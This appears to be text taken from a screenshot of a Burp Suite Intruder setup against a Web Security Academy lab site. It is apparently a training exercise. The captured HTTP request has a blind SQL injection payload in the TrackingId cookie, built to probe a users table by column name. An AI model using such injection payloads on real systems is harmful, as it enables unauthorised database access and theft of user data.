 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a39006504f9e2a7dd97cd0f001d00ae.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a39006504f9e2a7dd97cd0f001d00ae.web-security-academy.net
3 Cookie: TrackingId=dWKxfv80iClpDdPJ'+AND+(SELECT+COUNT(§username§)+FROM+users)+>+0--
4 ; session=bxiz9rbm2epfly9beqlfitwymyfzjhjl:
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept-Language: es-ES,es;q=0.9
11 Upgrade-Insecure-Requests: 1